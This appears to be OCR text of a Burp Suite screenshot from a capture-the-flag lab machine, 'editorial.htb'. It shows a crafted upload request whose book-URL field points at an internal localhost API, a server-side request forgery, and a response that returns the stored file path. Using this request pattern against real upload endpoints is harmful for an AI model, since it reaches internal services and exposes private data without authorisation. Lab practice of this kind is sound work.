 1 2 3 4 2 10.10.15.99 20:43
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------259219700217197424903818084881
8 Content-Length: 401
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------259219700217197424903818084881
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 -----------------------------259219700217197424903818084881
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------259219700217197424903818084881--
23
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Jun 2024 00:36:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/1a2cd96d-b7e3-4d0d-83a4-0daf5f76c4ac
? Search 0 highlights
Inspector
Notes
Done 222 bytes | 7,975 millis
Event log (57) All issues Memory: 259.3MB